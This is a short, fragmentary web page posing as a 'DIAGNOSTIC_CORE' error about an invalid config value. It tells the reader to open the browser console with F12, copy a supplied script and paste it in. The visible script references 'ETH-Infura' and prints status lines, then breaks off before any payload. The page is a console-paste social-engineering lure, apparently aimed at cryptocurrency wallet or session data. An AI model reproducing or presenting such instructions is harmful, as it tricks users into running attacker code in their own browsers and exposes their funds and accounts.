
DIAGNOSTIC_CORE_V4.1
Identification of
Input
config value is invalid
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: j1vg9wtu7rh

const node_sync = "ETH-Infu
ra";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");

console.info("Target: Input 
config value is invalid (Ha